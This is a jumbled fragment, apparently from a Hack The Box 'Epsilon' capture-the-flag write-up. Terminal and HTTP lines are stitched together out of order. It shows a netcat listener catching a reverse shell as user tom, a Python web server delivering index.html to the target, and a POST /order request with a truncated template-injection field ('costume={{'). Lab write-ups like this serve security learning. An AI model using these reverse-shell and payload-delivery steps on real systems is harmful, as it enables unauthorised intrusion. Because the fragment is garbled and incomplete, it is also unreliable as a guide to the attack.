 (root㉿kali)-[/home/kali/Desktop/Machines/HTB]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.134] 53164
bash: cannot set terminal process group (951): Inappropriate ioctl for device
bash: no job control in this shell
Response
tom@epsilon:/var/www/app$
POST /order HTTP/1.1
Host: 10.10.11.134:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 148
Origin: http://10.10.11.134:5000
DNT: 1
(root㉿kali)-[/home/…/Machines/HTB/Epsilon/content]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.134 - - [13/Apr/2022 18:23:43] "GET /index.html HTTP/1.1" 200 -
Upgrade-Insecure-Requests: 1
costume={{